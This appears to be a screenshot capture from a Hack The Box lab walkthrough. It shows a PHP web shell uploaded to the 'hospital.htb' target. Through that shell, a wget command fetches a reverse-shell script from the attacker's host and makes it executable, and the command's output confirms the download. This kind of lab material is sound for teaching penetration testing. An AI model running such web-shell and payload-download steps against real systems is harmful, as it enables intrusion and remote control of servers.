 hospital.htb:8080/uploads/webshell.phar
Fetch: host: 10.10.14.134 port: 80 path:
CWD: /var/www/html/uploads Upload: Browse... No file selected.
Cmd: wget 10.10.14.134/rev.sh && chmod +x rev.sh
Clear cmd
Execute
wget 10.10.14.134/rev.sh && chmod +x rev.sh
--2023-11-20 00:35:43--  http://10.10.14.134/rev.sh
Connecting to 10.10.14.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55 [text/x-sh]
Saving to: 'rev.sh'
0K 100% 10.5M=0s
2023-11-20 00:35:43 (10.5 MB/s) - 'rev.sh' saved [55/55]